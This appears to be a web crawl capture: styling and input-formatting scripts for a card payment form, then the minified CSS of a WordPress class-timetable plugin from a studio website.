    border: 1px solid #d9d9d9;
    border-radius: 6px;
    padding: 0;
    width: 100%;
    transition: border-color 0.2s;
}

.payment-form-wrapper .card-number-section {
    display: flex;
    align-items: center;
    flex: 1;
    padding: 10px 12px;
    gap: 10px;
}

.payment-form-wrapper #sq-card-icon-container {
    flex-shrink: 0;
    width: 36px;
    height: 24px;
    position: relative;
    perspective: 1000px;
}

.payment-form-wrapper #sq-card-icon-container svg {
    width: 100%;
    height: 100%;
}

.payment-form-wrapper #sq-card-icon-front,
.payment-form-wrapper #sq-card-icon-back {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
    transition: transform 0.6s;
}

.payment-form-wrapper #sq-card-icon-front {
    transform: rotateY(0deg);
}

.payment-form-wrapper #sq-card-icon-back {
    transform: rotateY(180deg);
    display: block;
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-front {
    transform: rotateY(-180deg);
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-back {
    transform: rotateY(0deg);
}

.payment-form-wrapper .card-number-input {
    flex: 1;
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    font-family: inherit;
}

.payment-form-wrapper .card-number-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .expiration-section {
    flex: 0 0 auto;
    padding: 10px 6px 10px 12px;
}

.payment-form-wrapper .expiration-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 80px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .expiration-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .cvv-section {
    flex: 0 0 auto;
    padding: 10px 12px 10px 6px;
}

.payment-form-wrapper .cvv-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 60px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .cvv-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .divider {
    display: none;
}

.payment-form-wrapper .unified-card-input:focus-within {
    border-color: #4A90E2;
    outline: 2px solid #4A90E2;
    outline-offset: -2px;
}

.payment-form-wrapper .field-hint {
    display: none;
    align-items: center;
    gap: 8px;
    margin-top: 8px;
    padding-left: 4px;
}

.payment-form-wrapper .field-hint.show {
    display: flex;
}

.payment-form-wrapper .hint-icon {
    flex-shrink: 0;
    width: 16px;
    height: 16px;
}

.payment-form-wrapper .hint-icon circle {
    fill: #424242;
}

.payment-form-wrapper .hint-icon text {
    fill: #FFFFFF;
}

.payment-form-wrapper .hint-text {
    font-size: 14px;
    color: #9E9E9E;
    font-family: inherit;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    .payment-form-wrapper .unified-card-input {
        flex-direction: column;
        align-items: stretch;
    }
    
    .payment-form-wrapper .divider {
        width: 100%;
        height: 1px;
    }
    
    .payment-form-wrapper .card-number-section,
    .payment-form-wrapper .expiration-section,
    .payment-form-wrapper .cvv-section {
        padding: 12px 16px;
    }
    
    .payment-form-wrapper .expiration-input,
    .payment-form-wrapper .cvv-input {
        width: 100%;
        text-align: left;
    }
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
    isolation: isolate;
    contain: layout style;
}
</style>
<script>
(function() {
    'use strict';
    // Isolate to payment-form-wrapper
    const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
    if (!paymentFormWrapper) return;

    // Format card number with spaces
    const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
    if (cardNumberInput) {
        cardNumberInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });
    }

    // Format expiration date as MM/YY
    const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
    if (expirationDateInput) {
        expirationDateInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });
    }

    // Only allow numbers for CVV
    const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
    if (securityCodeInput) {
        securityCodeInput.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
        });
    }
})();

// Card icon flip and hint messages - isolated to payment-form-wrapper
const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
if (paymentFormWrapper) {
    const cardIconContainer = paymentFormWrapper.querySelector('#sq-card-icon-container');
    const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
    const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
    const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
    const fieldHint = paymentFormWrapper.querySelector('#fieldHint');
    const hintText = paymentFormWrapper.querySelector('#hintText');

    // Show front of card for card number and expiration date
    function showCardFront() {
        if (cardIconContainer) cardIconContainer.classList.remove('show-back');
    }

    // Show back of card for CVV
    function showCardBack() {
        if (cardIconContainer) cardIconContainer.classList.add('show-back');
    }

    // Show hint message
    function showHint(message) {
        if (hintText) hintText.textContent = message;
        if (fieldHint) fieldHint.classList.add('show');
    }

    // Hide hint message
    function hideHint() {
        if (fieldHint) fieldHint.classList.remove('show');
    }

    // Card number field events
    if (cardNumberInput) {
        cardNumberInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter your card number');
        });

        cardNumberInput.addEventListener('blur', function() {
            if (document.activeElement !== expirationDateInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // Expiration date field events
    if (expirationDateInput) {
        expirationDateInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter the expiration date');
        });

        expirationDateInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // CVV field events
    if (securityCodeInput) {
        securityCodeInput.addEventListener('focus', function() {
            showCardBack();
            showHint('Enter the security code');
        });

        securityCodeInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== expirationDateInput) {
                hideHint();
            }
        });
    }
}
</script>


--- FILE ---
content_type: text/css
request_url: https://bstudios.my/wp-content/plugins/noo-timetable/assets/css/noo-timetable.css
body_size: 29588
content:
.clearfix:after,.clearfix:before,.noo-container-fluid:after,.noo-container-fluid:before,.noo-container:after,.noo-container:before,.noo-row:after,.noo-row:before{content:" ";display:table}.clearfix:after,.noo-container-fluid:after,.noo-container:after,.noo-row:after{clear:both}.noo-container{margin-right:auto;margin-left:auto;width:100%;padding-left:15px;padding-right:15px}@media (min-width:768px){.noo-container{max-width:750px;width:100%}}@media (min-width:992px){.noo-container{max-width:970px;width:100%}}@media (min-width:1200px){.noo-container{max-width:1200px;width:100%}}.noo-container-fluid{margin-right:auto;margin-left:auto;width:100%;padding-left:15px;padding-right:15px}.noo-row{margin-left:-15px;margin-right:-15px}.noo-lg-1,.noo-lg-2,.noo-lg-3,.noo-lg-4,.noo-lg-5,.noo-lg-6,.noo-lg-7,.noo-lg-8,.noo-lg-9,.noo-lg-10,.noo-lg-11,.noo-lg-12,.noo-md-1,.noo-md-2,.noo-md-3,.noo-md-4,.noo-md-5,.noo-md-6,.noo-md-7,.noo-md-8,.noo-md-9,.noo-md-10,.noo-md-11,.noo-md-12,.noo-sm-1,.noo-sm-2,.noo-sm-3,.noo-sm-4,.noo-sm-5,.noo-sm-6,.noo-sm-7,.noo-sm-8,.noo-sm-9,.noo-sm-10,.noo-sm-11,.noo-sm-12,.noo-xs-1,.noo-xs-2,.noo-xs-3,.noo-xs-4,.noo-xs-5,.noo-xs-6,.noo-xs-7,.noo-xs-8,.noo-xs-9,.noo-xs-10,.noo-xs-11,.noo-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.noo-xs-1,.noo-xs-2,.noo-xs-3,.noo-xs-4,.noo-xs-5,.noo-xs-6,.noo-xs-7,.noo-xs-8,.noo-xs-9,.noo-xs-10,.noo-xs-11,.noo-xs-12{float:left}.noo-xs-12{width:100%}.noo-xs-11{width:91.66666667%}.noo-xs-10{width:83.33333333%}.noo-xs-9{width:75%}.noo-xs-8{width:66.66666667%}.noo-xs-7{width:58.33333333%}.noo-xs-6{width:50%}.noo-xs-5{width:41.66666667%}.noo-xs-4{width:33.33333333%}.noo-xs-3{width:25%}.noo-xs-2{width:16.66666667%}.noo-xs-1{width:8.33333333%}.noo-xs-pull-12{right:100%}.noo-xs-pull-11{right:91.66666667%}.noo-xs-pull-10{right:83.33333333%}.noo-xs-pull-9{right:75%}.noo-xs-pull-8{right:66.66666667%}.noo-xs-pull-7{right:58.33333333%}.noo-xs-pull-6{right:50%}.noo-xs-pull-5{right:41.66666667%}.noo-xs-pull-4{right:33.33333333%}.noo-xs-pull-3{right:25%}.noo-xs-pull-2{right:16.66666667%}.noo-xs-pull-1{right:8.33333333%}.noo-xs-pull-0{right:auto}.noo-xs-push-12{left:100%}.noo-xs-push-11{left:91.66666667%}.noo-xs-push-10{left:83.33333333%}.noo-xs-push-9{left:75%}.noo-xs-push-8{left:66.66666667%}.noo-xs-push-7{left:58.33333333%}.noo-xs-push-6{left:50%}.noo-xs-push-5{left:41.66666667%}.noo-xs-push-4{left:33.33333333%}.noo-xs-push-3{left:25%}.noo-xs-push-2{left:16.66666667%}.noo-xs-push-1{left:8.33333333%}.noo-xs-push-0{left:auto}.noo-xs-offset-12{margin-left:100%}.noo-xs-offset-11{margin-left:91.66666667%}.noo-xs-offset-10{margin-left:83.33333333%}.noo-xs-offset-9{margin-left:75%}.noo-xs-offset-8{margin-left:66.66666667%}.noo-xs-offset-7{margin-left:58.33333333%}.noo-xs-offset-6{margin-left:50%}.noo-xs-offset-5{margin-left:41.66666667%}.noo-xs-offset-4{margin-left:33.33333333%}.noo-xs-offset-3{margin-left:25%}.noo-xs-offset-2{margin-left:16.66666667%}.noo-xs-offset-1{margin-left:8.33333333%}.noo-xs-offset-0{margin-left:0%}@media (min-width:768px){.noo-sm-1,.noo-sm-2,.noo-sm-3,.noo-sm-4,.noo-sm-5,.noo-sm-6,.noo-sm-7,.noo-sm-8,.noo-sm-9,.noo-sm-10,.noo-sm-11,.noo-sm-12{float:left}.noo-sm-12{width:100%}.noo-sm-11{width:91.66666667%}.noo-sm-10{width:83.33333333%}.noo-sm-9{width:75%}.noo-sm-8{width:66.66666667%}.noo-sm-7{width:58.33333333%}.noo-sm-6{width:50%}.noo-sm-5{width:41.66666667%}.noo-sm-4{width:33.33333333%}.noo-sm-3{width:25%}.noo-sm-2{width:16.66666667%}.noo-sm-1{width:8.33333333%}.noo-sm-pull-12{right:100%}.noo-sm-pull-11{right:91.66666667%}.noo-sm-pull-10{right:83.33333333%}.noo-sm-pull-9{right:75%}.noo-sm-pull-8{right:66.66666667%}.noo-sm-pull-7{right:58.33333333%}.noo-sm-pull-6{right:50%}.noo-sm-pull-5{right:41.66666667%}.noo-sm-pull-4{right:33.33333333%}.noo-sm-pull-3{right:25%}.noo-sm-pull-2{right:16.66666667%}.noo-sm-pull-1{right:8.33333333%}.noo-sm-pull-0{right:auto}.noo-sm-push-12{left:100%}.noo-sm-push-11{left:91.66666667%}.noo-sm-push-10{left:83.33333333%}.noo-sm-push-9{left:75%}.noo-sm-push-8{left:66.66666667%}.noo-sm-push-7{left:58.33333333%}.noo-sm-push-6{left:50%}.noo-sm-push-5{left:41.66666667%}.noo-sm-push-4{left:33.33333333%}.noo-sm-push-3{left:25%}.noo-sm-push-2{left:16.66666667%}.noo-sm-push-1{left:8.33333333%}.noo-sm-push-0{left:auto}.noo-sm-offset-12{margin-left:100%}.noo-sm-offset-11{margin-left:91.66666667%}.noo-sm-offset-10{margin-left:83.33333333%}.noo-sm-offset-9{margin-left:75%}.noo-sm-offset-8{margin-left:66.66666667%}.noo-sm-offset-7{margin-left:58.33333333%}.noo-sm-offset-6{margin-left:50%}.noo-sm-offset-5{margin-left:41.66666667%}.noo-sm-offset-4{margin-left:33.33333333%}.noo-sm-offset-3{margin-left:25%}.noo-sm-offset-2{margin-left:16.66666667%}.noo-sm-offset-1{margin-left:8.33333333%}.noo-sm-offset-0{margin-left:0%}}@media (min-width:992px){.noo-md-1,.noo-md-2,.noo-md-3,.noo-md-4,.noo-md-5,.noo-md-6,.noo-md-7,.noo-md-8,.noo-md-9,.noo-md-10,.noo-md-11,.noo-md-12{float:left}.noo-md-12{width:100%}.noo-md-11{width:91.66666667%}.noo-md-10{width:83.33333333%}.noo-md-9{width:75%}.noo-md-8{width:66.66666667%}.noo-md-7{width:58.33333333%}.noo-md-6{width:50%}.noo-md-5{width:41.66666667%}.noo-md-4{width:33.33333333%}.noo-md-3{width:25%}.noo-md-2{width:16.66666667%}.noo-md-1{width:8.33333333%}.noo-md-pull-12{right:100%}.noo-md-pull-11{right:91.66666667%}.noo-md-pull-10{right:83.33333333%}.noo-md-pull-9{right:75%}.noo-md-pull-8{right:66.66666667%}.noo-md-pull-7{right:58.33333333%}.noo-md-pull-6{right:50%}.noo-md-pull-5{right:41.66666667%}.noo-md-pull-4{right:33.33333333%}.noo-md-pull-3{right:25%}.noo-md-pull-2{right:16.66666667%}.noo-md-pull-1{right:8.33333333%}.noo-md-pull-0{right:auto}.noo-md-push-12{left:100%}.noo-md-push-11{left:91.66666667%}.noo-md-push-10{left:83.33333333%}.noo-md-push-9{left:75%}.noo-md-push-8{left:66.66666667%}.noo-md-push-7{left:58.33333333%}.noo-md-push-6{left:50%}.noo-md-push-5{left:41.66666667%}.noo-md-push-4{left:33.33333333%}.noo-md-push-3{left:25%}.noo-md-push-2{left:16.66666667%}.noo-md-push-1{left:8.33333333%}.noo-md-push-0{left:auto}.noo-md-offset-12{margin-left:100%}.noo-md-offset-11{margin-left:91.66666667%}.noo-md-offset-10{margin-left:83.33333333%}.noo-md-offset-9{margin-left:75%}.noo-md-offset-8{margin-left:66.66666667%}.noo-md-offset-7{margin-left:58.33333333%}.noo-md-offset-6{margin-left:50%}.noo-md-offset-5{margin-left:41.66666667%}.noo-md-offset-4{margin-left:33.33333333%}.noo-md-offset-3{margin-left:25%}.noo-md-offset-2{margin-left:16.66666667%}.noo-md-offset-1{margin-left:8.33333333%}.noo-md-offset-0{margin-left:0%}}@media (min-width:1200px){.noo-lg-1,.noo-lg-2,.noo-lg-3,.noo-lg-4,.noo-lg-5,.noo-lg-6,.noo-lg-7,.noo-lg-8,.noo-lg-9,.noo-lg-10,.noo-lg-11,.noo-lg-12{float:left}.noo-lg-12{width:100%}.noo-lg-11{width:91.66666667%}.noo-lg-10{width:83.33333333%}.noo-lg-9{width:75%}.noo-lg-8{width:66.66666667%}.noo-lg-7{width:58.33333333%}.noo-lg-6{width:50%}.noo-lg-5{width:41.66666667%}.noo-lg-4{width:33.33333333%}.noo-lg-3{width:25%}.noo-lg-2{width:16.66666667%}.noo-lg-1{width:8.33333333%}.noo-lg-pull-12{right:100%}.noo-lg-pull-11{right:91.66666667%}.noo-lg-pull-10{right:83.33333333%}.noo-lg-pull-9{right:75%}.noo-lg-pull-8{right:66.66666667%}.noo-lg-pull-7{right:58.33333333%}.noo-lg-pull-6{right:50%}.noo-lg-pull-5{right:41.66666667%}.noo-lg-pull-4{right:33.33333333%}.noo-lg-pull-3{right:25%}.noo-lg-pull-2{right:16.66666667%}.noo-lg-pull-1{right:8.33333333%}.noo-lg-pull-0{right:auto}.noo-lg-push-12{left:100%}.noo-lg-push-11{left:91.66666667%}.noo-lg-push-10{left:83.33333333%}.noo-lg-push-9{left:75%}.noo-lg-push-8{left:66.66666667%}.noo-lg-push-7{left:58.33333333%}.noo-lg-push-6{left:50%}.noo-lg-push-5{left:41.66666667%}.noo-lg-push-4{left:33.33333333%}.noo-lg-push-3{left:25%}.noo-lg-push-2{left:16.66666667%}.noo-lg-push-1{left:8.33333333%}.noo-lg-push-0{left:auto}.noo-lg-offset-12{margin-left:100%}.noo-lg-offset-11{margin-left:91.66666667%}.noo-lg-offset-10{margin-left:83.33333333%}.noo-lg-offset-9{margin-left:75%}.noo-lg-offset-8{margin-left:66.66666667%}.noo-lg-offset-7{margin-left:58.33333333%}.noo-lg-offset-6{margin-left:50%}.noo-lg-offset-5{margin-left:41.66666667%}.noo-lg-offset-4{margin-left:33.33333333%}.noo-lg-offset-3{margin-left:25%}.noo-lg-offset-2{margin-left:16.66666667%}.noo-lg-offset-1{margin-left:8.33333333%}.noo-lg-offset-0{margin-left:0%}}.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;font-family:inherit;text-decoration:none;overflow:visible;padding:8px 12px;left:auto;border:0;white-space:nowrap;display:inline-block;background-image:none;box-shadow:none;-webkit-box-shadow:none;text-shadow:none;background-color:#cf3d6f;color:#fff;-webkit-border-radius:4px;border-radius:4px}.button:focus,.button:hover{background-color:#9a264e;color:#fff;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.all-social-share a{height:32px;width:32px;line-height:30px;border:1px solid #ccc;display:inline-block;color:#ccc;margin:0 0px 10px;font-size:14px;text-align:center;-webkit-border-radius:50%;border-radius:50%}.all-social-share a:hover{color:white}.all-social-share a.fa-facebook:hover{background-color:#4b6ea8;border-color:#4b6ea8}.all-social-share a.fa-google-plus:hover{background-color:#dd553b;border-color:#dd553b}.all-social-share a.fa-twitter:hover{background-color:#29aae2;border-color:#29aae2}.all-social-share a.fa-youtube:hover{background-color:#d84939;border-color:#d84939}.all-social-share a.fa-skype:hover{background-color:#00bbf0;border-color:#00bbf0}.all-social-share a.fa-linkedin:hover{background-color:#038ac4;border-color:#038ac4}.all-social-share a.fa-dribbble:hover{background-color:#f2689c;border-color:#f2689c}.all-social-share a.fa-pinterest:hover{background-color:#d83633;border-color:#d83633}.all-social-share a.fa-flickr:hover{background-color:#3a88d0;border-color:#3a88d0}.all-social-share a.fa-instagram:hover{background-color:#3f729b;border-color:#3f729b}ul.noo-list{list-style:none;clear:both;padding:0;margin:0}ul.noo-list:after{content:'';clear:both;display:table}ul.noo-list li{margin-bottom:50px}ul.noo-list li h3{margin:10px 0 10px;font-size:16px}ul.noo-list li img{width:100%}.noo-hidden{display:none!important}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes loadSkill{0%{width:0}to{width:100%}}@-moz-keyframes loadSkill{0%{width:0}to{width:100%}}@-ms-keyframes loadSkill{0%{width:0}to{width:100%}}@keyframes loadSkill{0%{width:0}to{width:100%}}.timetable-pre{border:1px solid #dddddd;padding:20px!important;background:#f1f1f1;margin-bottom:70px!important;margin-top:20px!important;line-height:30px}.twentyfifteen .posts-loop-content{margin:0 6.6%}.sidebar.twentyfifteen_sidebar{float:none;margin:0 8.333%;max-width:100%;width:100%}.sidebar.twentyfifteen_sidebar .widget{padding:0}.sidebar.twentyfourteen_sidebar .class-info-sidebar i{color:#fff}.sidebar.twentyfourteen_sidebar .trainer-tag-wrap .trainer-bio .trainer-avatar img{max-width:130px}.sidebar.twentyfourteen_sidebar .trainer-tag-wrap a{color:#ccc}.sidebar.twentyfourteen_sidebar .trainer-tag-wrap a:hover{color:#fff}.sidebar.twentyfourteen_sidebar div.noo-class-slider-wrap .noo-class-slider-item .item-info .trainer-info a,.sidebar.twentyfourteen_sidebar div.noo-class-slider-wrap .noo-class-slider-item .item-info h4 a{color:#fff}.sidebar.twentyfourteen_sidebar div.noo-class-slider-wrap .noo-class-slider-item .item-info .trainer-info a:hover,.sidebar.twentyfourteen_sidebar div.noo-class-slider-wrap .noo-class-slider-item .item-info h4 a:hover{color:#999}.noo-progress-bar .noo-single-bar{background-color:#eeeff0;margin-top:34px;margin-bottom:46px;position:relative;height:8px;width:78%}.noo-progress-bar .noo-single-bar:last-child{margin-bottom:0}.noo-progress-bar .noo-single-bar .label-bar{padding:0}.noo-progress-bar .noo-single-bar .label-bar .noo-progress-label{-webkit-transform:translate(0, -30px);-ms-transform:translate(0, -30px);-o-transform:translate(0, -30px);transform:translate(0, -30px);display:block;font-style:italic;font-size:14px}.noo-progress-bar .noo-single-bar .label-bar .noo-label-units{position:absolute;right:-74px;top:-8px;display:inline-block;font-size:14px;text-transform:uppercase;color:#cf3d6f;padding:0;line-height:20px}.noo-progress-bar .noo-single-bar .noo-bar{display:block;position:absolute;height:100%;width:100%;background-color:#fde496;top:0;left:0}@media screen and (max-width:480px){.noo-progress-bar .noo-single-bar{width:100%}.noo-progress-bar .noo-single-bar .label-bar .noo-label-units{right:0px;top:-28px}}.loadSkill{-webkit-animation-name:loadSkill;animation-name:loadSkill}.single.trainer-page .all-social-share{margin:30px 0}.single.trainer-page .entry-content{float:none;width:auto}.single.trainer-page .content-featured{margin-bottom:30px}.single.trainer-page .content-featured img{width:100%}.single.trainer-page .trainer-info{margin-bottom:40px}.single.trainer-page .trainer-info .trainer-category{font-size:13px;margin-bottom:20px;color:#cf3d6f}.single.trainer-page .trainer-info .trainer-category a{color:#cf3d6f}.single.trainer-page .trainer-info .trainer-category a:hover{color:#9a264e}.single.trainer-page .trainer-info .trainer-description{margin-top:38px}.single.trainer-page .trainer-info .trainer-description>div{margin-bottom:10px}.single.trainer-page .trainer-info .trainer-description>div.trainer-skill{margin-top:20px}.single.trainer-page .trainer-info .trainer-description>div.trainer-skill:after{clear:both;content:'';display:table}.single.trainer-page .trainer-info .trainer-description>div span.trainer-title{color:#333;font-weight:600;display:inline-block;width:24.5%}.single.trainer-page .trainer-info .trainer-description .text-bio{float:right;width:75.5%;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;word-wrap:break-word}.single.trainer-page .trainer-info .trainer-description .trainer-biography:after{clear:both;display:table;content:''}.single.trainer-page .trainer-info .trainer-description .noo-progress-bar{float:right;width:75.5%;margin-bottom:20px}@media screen and (max-width:479px){.single.trainer-page .trainer-info .trainer-description{margin-top:10px}.single.trainer-page .trainer-info .trainer-description>div span.trainer-title{width:100%}.single.trainer-page .trainer-info .trainer-description .noo-progress-bar,.single.trainer-page .trainer-info .trainer-description .text-bio{width:100%}}.noo-trainer-shortcode .hentry{margin-bottom:50px;padding-bottom:50px;margin:0;-webkit-box-shadow:none!important;box-shadow:none!important;background:transparent}.noo-trainer-shortcode .hentry+.hentry{margin-top:0}.noo-trainer-shortcode .hentry h3{margin:20px 0 0;font-size:16px;padding-bottom:20px}.noo-trainer-shortcode .posts-loop-content:after{content:'';display:table;clear:both}.noo-trainer-shortcode .posts-loop-content .noo-md-6:nth-child(odd){clear:both}.noo-trainer-shortcode .posts-loop-content .noo-md-4:nth-child(3n+1){clear:both}.noo-trainer-shortcode .posts-loop-content .noo-md-3:nth-child(4n+1){clear:both}.trainer-tag-wrap a{-webkit-box-shadow:none!important;box-shadow:none!important}.trainer-tag-wrap .trainer-bio{border:1px solid #d8e0e8;margin-bottom:30px;text-align:center;-webkit-border-radius:4px;border-radius:4px;-webkit-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;background-color:#fff}.trainer-tag-wrap .trainer-bio .trainer-avatar{display:block}.trainer-tag-wrap .trainer-bio .trainer-avatar img{-webkit-border-radius:50%;border-radius:50%;max-width:210px;margin-top:30px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;display:inline-block;width:100%}@media (min-width:992px) and (max-width:1199px){.trainer-tag-wrap .trainer-bio .trainer-avatar img{max-width:150px}}.trainer-tag-wrap .trainer-bio .trainer-info{font-size:16px}.trainer-tag-wrap .trainer-bio .trainer-info h4{font-size:18px;font-weight:600;margin:28px 0 6px;letter-spacing:0;text-transform:none}.trainer-tag-wrap .trainer-bio .trainer-info h4 a{color:#cf3d6f}.trainer-tag-wrap .trainer-bio .trainer-info h4 a:hover{color:#9a264e}.trainer-tag-wrap .trainer-bio .trainer-info .trainer-category{font-size:14px;margin-bottom:20px;color:#cf3d6f}.trainer-tag-wrap .trainer-bio .trainer-info .trainer-category a{color:#cf3d6f}.trainer-tag-wrap .trainer-bio .trainer-info .trainer-category a:hover{color:#9a264e}.trainer-tag-wrap .trainer-bio .trainer-info .trainer-social{margin-bottom:22px}.trainer-tag-wrap .trainer-bio .trainer-info .trainer-excerpt{display:none}.trainer-tag-wrap .trainer-bio .trainer-info .view-profile{margin-bottom:20px!important}.trainer-tag-wrap.list .trainer-bio{text-align:left}.trainer-tag-wrap.list .trainer-bio .trainer-avatar img{max-width:100%;width:100%;-webkit-border-radius:0;border-radius:0;margin-top:0}.trainer-tag-wrap.list .trainer-bio .trainer-info{padding:20px}.trainer-tag-wrap.list .trainer-bio .trainer-info .trainer-excerpt{display:block}.noo-plugin-wraptext{text-align:left;margin:50px 0}.noo-plugin-wraptext .wrap-title{display:inline-block;position:relative}.noo-plugin-wraptext .wrap-title .noo-plugin-title{color:#cf3d6f;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;position:relative;font-size:42px;margin-bottom:20px}@media screen and (max-width:767px){.noo-plugin-wraptext .wrap-title .noo-plugin-title{font-size:34px}}@media screen and (max-width:479px){.noo-plugin-wraptext .wrap-title .noo-plugin-title{font-size:26px;line-height:35px}}.noo-plugin-wraptext .wrap-title .noo-plugin-sub-title{color:#333;font-style:italic;font-weight:400;font-size:20px;line-height:24px}@media screen and (max-width:767px){.noo-plugin-wraptext .wrap-title .noo-plugin-sub-title{font-size:18px}}@media screen and (max-width:479px){.noo-plugin-wraptext .wrap-title .noo-plugin-sub-title{font-size:16px}}.single.class-page .entry-content{float:none;width:auto;margin-top:30px}.single.class-page .content-featured{margin-bottom:30px}.single.class-page .content-featured img{width:100%}.single.class-page .timetable_week{padding-top:20px}.single.class-page .timetable_week table{width:100%;border:none}@media screen and (max-width:991px){.single.class-page .timetable_week table{display:none}}.single.class-page .timetable_week table td,.single.class-page .timetable_week table th{vertical-align:top;padding-top:10px;padding-bottom:10px;text-align:left;border:none}.single.class-page .timetable_week table tr.day_wrap.day-even{background:#f5f5f5}.single.class-page .timetable_week .day{-webkit-border-radius:12px;border-radius:12px;color:#cf3d6f;padding:4px 8px;text-transform:capitalize}.single.class-page .timetable_week h4{margin-top:40px;margin-bottom:40px;position:relative;color:#cf3d6f;text-transform:uppercase;font-size:20px;line-height:30px;font-weight:400}.single.class-page .timetable_week h4:before{background:#cf3d6f;bottom:-15px;content:'';left:0;height:2px;position:absolute;width:30px}.single.class-page .timetable_week h4 .first-word{color:#fbd14b}@media screen and (min-width:992px){.single.class-page .timetable_week .res-sche-content{display:none}}.single.class-page .timetable_week .res-sche-content .item-weekday{background-color:#f5f5f5;padding:5px 10px;color:#cf3d6f;margin:5px 0}.single.class-page .timetable_week .res-sche-content .item-weekday.today{background:#fcf8e3}.single.class-page .timetable_week .res-sche-content .item-day{position:relative;padding:10px 0 10px 10px;font-size:15px}.single.class-page .timetable_week .res-sche-content .item-day .time{color:#333}.single.class-page .timetable_week .res-sche-content .item-day i{margin-left:10px;font-weight:300}.single.class-page .timetable_week .res-sche-content .item-day .address{margin-left:10px}@media screen and (max-width:479px){.single.class-page .timetable_week .res-sche-content .item-day .address{display:none}}.noo-class-shortcode{color:#333}.noo-class-shortcode a:not(.button){-webkit-box-shadow:none!important;box-shadow:none!important;color:#cf3d6f}.noo-class-shortcode a:not(.button):hover{color:#9a264e}.noo-class-shortcode.list .hentry{margin-bottom:50px;padding-bottom:50px;border-bottom:1px solid #e3deed}.noo-class-shortcode.list .hentry:last-child{border-bottom:none}.noo-class-shortcode.grid .hentry{margin-bottom:50px;padding-bottom:50px;margin:0;-webkit-box-shadow:none!important;box-shadow:none!important;background:transparent}.noo-class-shortcode .loop-item-wrap{border:1px solid #d8e0e8;-webkit-border-radius:4px;border-radius:4px;background-color:#fff}.noo-class-shortcode .loop-item-featured img{width:100%}.noo-class-shortcode .loop-item-content{margin-top:20px;padding:0 15px 25px;font-size:16px}.noo-class-shortcode .loop-item-title{margin:10px 0 20px;font-size:18px}.noo-class-shortcode .content-meta{margin-bottom:10px;font-size:16px}.noo-class-shortcode .content-meta span{margin-right:20px}.noo-class-shortcode .content-meta span:last-child{margin-right:0}.noo-class-shortcode .content-meta .trainer-info{display:block}.noo-class-shortcode .content-meta i{margin-right:5px}.noo-class-shortcode .posts-loop-content:after{content:'';display:table;clear:both}.noo-class-shortcode .posts-loop-content .noo-md-6:nth-child(odd){clear:both}.noo-class-shortcode .posts-loop-content .noo-md-4:nth-child(3n+1){clear:both}.noo-class-shortcode .posts-loop-content .noo-md-3:nth-child(4n+1){clear:both}.noo-class-shortcode .posts-loop-content .noo-md-3 .loop-item-title,.noo-class-shortcode .posts-loop-content .noo-md-4 .loop-item-title{font-size:18px}.noo-class-shortcode .posts-loop-content .noo-md-3 .content-meta span,.noo-class-shortcode .posts-loop-content .noo-md-4 .content-meta span{display:block}div.noo-class-slider-wrap .owl-controls{text-align:left}div.noo-class-slider-wrap .noo-class-slider-item .item-thumb{margin-bottom:10px}div.noo-class-slider-wrap .noo-class-slider-item .item-info h4{margin-bottom:5px;font-size:16px}div.noo-class-slider-wrap .noo-class-slider-item .item-info h4 a{color:#cf3d6f}div.noo-class-slider-wrap .noo-class-slider-item .item-info h4 a:hover{color:#9a264e}div.noo-class-slider-wrap .noo-class-slider-item .item-info .trainer-info a{color:#333}div.noo-class-slider-wrap .noo-class-slider-item .item-info .trainer-info i{margin-right:5px}.class-info-sidebar .clearfix,.class-info-sidebar .noo-container,.class-info-sidebar .noo-container-fluid,.class-info-sidebar .noo-row{border-bottom:1px solid 